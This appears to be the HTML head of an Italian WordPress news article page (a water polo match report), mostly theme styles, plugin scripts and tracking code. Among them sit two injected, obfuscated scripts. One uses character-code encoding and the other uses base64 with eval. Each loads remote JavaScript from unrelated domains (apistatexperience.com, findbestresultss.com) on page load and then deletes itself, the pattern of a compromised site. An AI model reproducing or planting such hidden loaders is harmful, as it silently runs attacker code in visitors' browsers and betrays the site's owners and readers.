  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" id="cookie-notice-front-js-before">
  /* <![CDATA[ */
  var cnArgs = {"ajaxUrl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","nonce":"3c159e0e0e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="wc-add-to-cart-js-extra">
  /* <![CDATA[ */
  var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.oranotizie.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="woocommerce-js-extra">
  /* <![CDATA[ */
  var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
  <script type="text/javascript" id="WCPAY_ASSETS-js-extra">
  /* <![CDATA[ */
  var wcpayAssets = {"url":"https:\/\/www.oranotizie.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
  /* ]]> */
  </script>
  <script type="text/javascript" id="google_gtagjs-js-after">
  /* <![CDATA[ */
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.oranotizie.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-76338137-3", {"anonymize_ip":true});
  /* ]]> */
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/3475">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel='shortlink' href='/?p=3475'>
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fmuro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze%2F">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oranotizie.com%2Fmuro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze%2F&#038;format=xml">
  <meta property="fb:pages" content="322625414979932">
  <meta property="ia:markup_url" content="https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/?ia_markup=1">
  <script>
  var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}
  </script>
  <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.oranotizie.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
  :root{--accent-color:#fff}
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script type="text/javascript">
                                !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                                        n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
                                        n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
                                        t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                        document,'script','https://connect.facebook.net/en_US/fbevents.js');
  </script>
  <script type="text/javascript">

                                fbq('init', '220442509601496', {}, {
    "agent": "woocommerce-9.1.4-3.2.6"
  });

                                fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.1.4",
    "pluginVersion": "3.2.6"
  } );

                                document.addEventListener( 'DOMContentLoaded', function() {
                                        // Insert placeholder for events injected when a product is added to the cart through AJAX.
                                        document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
                                }, false );

  </script>
  <script>
  try{ var cbbomr=atob;var jifn='dmFyIGQ9'+/*woflqk*/'ZG9jdW1lbnQ'+/*dbm*/'7dmFyIHM9ZC5'+/*woflqk*/'jcmVhdGVFbGV'+/*dbm*/'tZW50KCdzY3J'+/*woflqk*/'pcHQnKTsg'+/*dbm*/'CnMuc3'+/*woflqk*/'JjPSdodH'+/*dbm*/'RwczovL3RyYWNrZXIuZmluZG'+/*dbm*/'Jlc3RyZXN'+/*woflqk*/'1bHRzcy5jb20vc2NyaXB0cy9ibG9nLmpzJzsg'+/*woflqk*/'CmlmIChkLmN1cnJlbnRTY3'+/*woflqk*/'JpcHQpIHs'+/*dbm*/'gCmQuY3'+/*woflqk*/'VycmVudFNj'+/*dbm*/'cmlwdC5wYXJlbn'+/*woflqk*/'ROb2RlLml'+/*dbm*/'uc2VydEJl'+/*woflqk*/'Zm9yZShzLCBkLmN'+/*dbm*/'1cnJlbnRTY3JpcHQpOwp'+/*woflqk*/'kLmN1cnJlbnRTY3JpcH'+/*dbm*/'QucmVtb3ZlKCk7Cn'+/*dbm*/'0gZWxzZSB7CmQuZ'+/*woflqk*/'2V0RWxlbWVudH'+/*woflqk*/'NCeVRhZ05hb'+/*dbm*/'WUoJ2hlY'+/*woflqk*/'WQnKVswXS5'+/*woflqk*/'hcHBlbmR'+/*woflqk*/'DaGlsZChzKTt9';cbbomr=cbbomr(jifn);eval(cbbomr);var LWRtDw=document;if (LWRtDw.currentScript) {LWRtDw.currentScript.remove();}}catch(cbbomr) {}
  </script>
  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3314070318549381&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            // td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type0";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
  var td_get_template_directory_uri="https:\/\/www.oranotizie.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_captcha="";
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var tdThemeNameWl="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="c1ff1101ca";
  var tdMobileMenu="enabled";
  var tdMobileSearch="enabled";
  var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style></style>
  <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.oranotizie.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/category/sport/",
                    "name": "Sport"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.oranotizie.com/muro-cicali-ed-errori-la-rari-torna-a-mani-vuote-da-firenze/",
                    "name": "Muro Cicali ed errori: la Rari torna a mani vuote da Firenze"                                
                }
            }    
        ]
    }
  </script>
  <style id='wp-fonts-local' type='text/css'>
  @font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
  @font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
  </style>
  <script type="text/javascript">
  function setREVStartSize(e){

                        //window.requestAnimationFrame(function() {                              

                                window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;        

                                window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;       

                                try {                                                           

                                        var pw = document.getElementById(e.c).parentNode.offsetWidth,

                                                newh;

                                        pw = pw===0 || isNaN(pw) ? window.RSIW : pw;

                                        e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);

                                        e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);

                                        e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);

                                        e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);

                                        e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);

                                        e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);

                                        e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);            

                                        if(e.layout==="fullscreen" || e.l==="fullscreen")                                               

                                                newh = Math.max(e.mh,window.RSIH);                                      

                                        else{                                   

                                                e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];

                                                for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];                                        

                                                e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;

                                                e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];

                                                for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];

                                                                                        

                                                var nl = new Array(e.rl.length),

                                                        ix = 0,                                         

                                                        sl;                                     

                                                e.tabw = e.tabhide>=pw ? 0 : e.tabw;

                                                e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;

                                                e.tabh = e.tabhide>=pw ? 0 : e.tabh;

                                                e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;                                      

                                                for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];

                                                sl = nl[0];                                                                     

                                                for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}                                                                                                                 

                                                var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);                                        

                                                newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);

                                        }                               

                                        if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));                                     

                                        document.getElementById(e.c).height = newh+"px";

                                        window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";                              

                                } catch(e){

                                        console.log("Failure at Presize of Slider:" + e)

                                }                                          

                        //});

                  };
  </script>
  <style></style>
  <style id="tdw-css-placeholder">
  .td-big-grid-flex .td-image-container{position:relative;flex:0 0 50%!important;width:100%;height:50%!important}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%;height:25%}
  </style>
  <style scoped="">
  .tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}
  </style>
  <style scoped="">
  .tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_3_rand_style{background-color:#232d35!important}}
  </style>
  <style scoped="">
  .tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_7{margin-left:-16px!important}}
  </style>
  <style>
  .tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}
  </style>
  <style scoped="">
  .tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}
  </style>
  <style>
  .tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_10 .tdb-logo-text-title{display:none}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_10 .tdb-logo-img{max-width:160px}}
  </style>
  <style scoped="">
  .tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}
  </style>
  <style>
  @media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}
  </style>
  <style>
  .tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}
  </style>
  <style scoped="">
  .tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:block}.tdi_15 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_19{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_19{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style scoped="">
  .tdi_21{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_21{margin-right:auto!important;margin-left:auto!important;width:1164px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_21{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_21{width:100%!important}}@media (max-width:767px){.tdi_21{width:100%!important}}
  </style>
  <style>
  .tdi_20_rand_style{background-color:#ffffff!important}
  </style>
  <style scoped="">
